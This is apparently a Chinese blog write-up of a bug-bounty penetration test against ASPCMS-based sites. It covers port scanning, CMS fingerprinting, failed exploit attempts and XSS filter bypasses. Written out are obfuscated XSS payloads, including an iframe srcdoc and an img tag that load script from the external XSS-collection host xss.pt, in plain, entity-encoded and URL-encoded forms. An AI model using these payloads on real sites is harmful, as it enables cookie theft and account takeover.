为了冰箱贴的一次渗透测试

######

在漏洞盒子看到冰箱贴不错 刷点站

目标:还是建站系统(因为建站系统的客户基本都做seo 大概都是在权1左右 正好达标)





Nmap 扫一下端口 看到8888知道是宝塔 终于不是虚机了。。。 3389开启



尝试访问一下888/pma 8080 8888 8080访问不了



whatweb.bugscaner.com 查询一下服务器信息 得知 aspcms



查看旁站 tools.ipip.net/ 点进去看了几个 全是ASPCMS

试了一下网上的exp 都没有存在 应该都被修复了吧 后台也没找到







找到一个框框,尝试XSS 被拦了

使用不常见标签bypass 还是被拦了



burpsuite fuzz 找到几个200 的

在先知找了几个bypass payload 还是有过滤了

<video onkeyup=setTimeout'al\x65rt\x28/2/\x29'''>

<svg onmouseover=setTimeout'al\x65rt\x28/233/\x29'''>

实体16进制编码



<iframe WIDTH=0 HEIGHT=0 srcdoc=。。。。。。。。。。<sCRiPt sRC="https://xss.pt/aNWy"></sCrIpT>>



以上实体16进制编码进行一次URL编码

%3Ciframe%20WIDTH%3D0%20HEIGHT%3D0%20srcdoc%3D%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%26%23x3C%3B%26%23x73%3B%26%23x43%3B%26%23x52%3B%26%23x69%3B%26%23x50%3B%26%23x74%3B%26%23x20%3B%26%23x73%3B%26%23x52%3B%26%23x43%3B%26%23x3D%3B%26%23x22%3B%26%23x68%3B%26%23x74%3B%26%23x74%3B%26%23x70%3B%26%23x73%3B%26%23x3A%3B%26%23x2F%3B%26%23x2F%3B%26%23x78%3B%26%23x73%3B%26%23x73%3B%26%23x2E%3B%26%23x70%3B%26%23x74%3B%26%23x2F%3B%26%23x61%3B%26%23x4E%3B%26%23x57%3B%26%23x79%3B%26%23x22%3B%26%23x3E%3B%26%23x3C%3B%26%23x2F%3B%26%23x73%3B%26%23x43%3B%26%23x72%3B%26%23x49%3B%26%23x70%3B%26%23x54%3B%26%23x3E%3B%3E



结果 xss没插进去 发现这儿好像可以执行SQL语句

旁站也是aspcms的 那个站一直跳转 用这个站尝试一下留言处注入把 返回500 没什么办法



找到一个移动端的留言板 插入<Img sRC=https://xss.pt/aNWyp.jpg> 没被拦

注入有点问题 没有回显 dnslog也没有 换个点





下载一个最新版本 找一下配置漏洞 发现之前的爆出来的数据库泄露 但是现在是这样了



Layer挖到些好东西 发现好多微擎cms的 找到几个注册点全都要审核

又找了一个 输入admin/ 自动跳转 尝试弱口令无果 去google一下漏洞把

版本太高 之前漏洞已经不存在 。。。。。 注册的账号 联系客服根本都不在阿 md

他们后台都自定义改过了 找一下客服人员跟他们要一下演示站点看看

没看懂他说的啥意思。。。。 这个人是个aspcms老用户了 aspcms官网有个技术群 这个技术群做了一个phootcms











